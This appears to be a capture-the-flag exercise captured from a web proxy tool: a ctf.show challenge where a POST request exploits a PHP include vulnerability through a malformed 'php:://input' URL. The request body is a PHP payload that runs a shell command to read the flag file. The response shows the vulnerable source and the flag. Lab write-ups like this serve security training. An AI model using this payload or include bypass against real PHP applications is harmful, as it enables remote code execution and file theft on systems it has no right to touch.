 发送 取消 < ▼ > ▼ 目标: http://74bcabec-50fe-4024-8e2d-9a7b845efbdd.challenge.ctf.show
请求
Raw 参数 头 Hex XML
POST /?u=php:://input HTTP/1.1
Host: 74bcabec-50fe-4024-8e2d-9a7b845efbdd.challenge.ctf.show
Content-Length: 42
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://74bcabec-50fe-4024-8e2d-9a7b845efbdd.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://74bcabec-50fe-4024-8e2d-9a7b845efbdd.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?php system('cat /_f1a_g_1s_h3re');?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 15 May 2023 07:45:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 1286
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #FF8000">/*<br />#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>#&nbsp;@Author:&nbsp;h1xa<br />#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2023-05-10&nbsp;09:52:06<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2023-05-12&nbsp;13:29:18<br />#&nbsp;@email:&nbsp;h1xa@ctfer.com<br
/>#&nbsp;@link:&nbsp;https://ctfer.com<br /><br />*/<br /><br /></span><span style="color: #0000BB">$data&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">parse_url</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'u'</span><span style="color: #007700">]);<br /><br
/>include&nbsp;</span><span style="color: #0000BB">$data</span><span style="color: #007700">[</span><span style="color:
#DD0000">'scheme'</span><span style="color: #007700">].</span><span style="color: #0000BB">$data</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span style="color: #007700">];<br /><br /><br /><br /><br /><br /></span>
</span>
</code>ctfshow{06a4d3dc-8c61-4e5d-af3a-581da4056a22}